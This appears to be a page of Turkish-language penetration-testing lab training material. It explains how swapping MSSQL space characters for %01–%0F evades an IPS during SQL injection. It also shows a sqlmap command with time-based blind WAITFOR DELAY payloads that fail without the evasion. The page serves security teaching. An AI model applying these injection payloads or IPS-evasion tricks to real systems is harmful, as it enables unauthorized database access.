 [PENTEST LAB ÇALIŞMALARI]
BGA Bilgi Güvenliğ i A.Ş . | www.bga.com.tr | @bgasecurity
Mssql üzerinde boşluk karakterine alternatif olan diğer değerler aşağıdaki gibidir;
%01, %02, %03, %04, %05, %06, %07, %08, %09, %0A, %0B, %0C, %0D, %0E,
%0F
Bu değerler bir dizi içerisinde tutulup her SQL sorgusu içerisindeki boşluk değerlerine
rastgele olarak atanıp sorgular backend dbms sistemine gönderilir. Bu şekilde aradaki
güvenlik cihazları kolaylıkla bypass edilebilmektedir.
IPS sistemi ile korunan bir web uygulamasındaki SQL injection açıklığını sqlmap ile
istismar ederken ilgili script kullanılmadığındaki durum aşağıdaki gibidir;
root@bt:/pentest/database/sqlmap# ./sqlmap.py -r bb.txt --dbs --current-user --current-
db --keep-alive --dbms "mssql" --technique T -v 3
...
...
[22:46:16] [INFO] POST parameter 'username' is 'Microsoft SQL Server/Sybase time-
based blind' injectable
[22:46:16] [INFO] checking if the injection point on POST parameter 'username' is a
false positive
[22:46:16] [PAYLOAD] admin) IF((19+18)=37) WAITFOR DELAY '0:0:5'--
[22:46:46] [PAYLOAD] admin) IF(19=18) WAITFOR DELAY'0:0:5'--
[22:47:18] [PAYLOAD] admin) IF(18>(66+19)) WAITFOR DELAY '0:0:5'--
[22:47:48] [WARNING] false positive or unexploitable injection point detected
[22:47:48] [WARNING] POST parameter 'username' is not injectable
...
...
Yukarıdaki gibi boşluk karakterleri olduğu gibi gönderilen sorgular IPS tarafından
geçirilmediğinden dolayı sqlmap açıklığı doğrulayamamış yada istismar edilemeyecek
bir açıklık olarak değerlendirmiştir.
 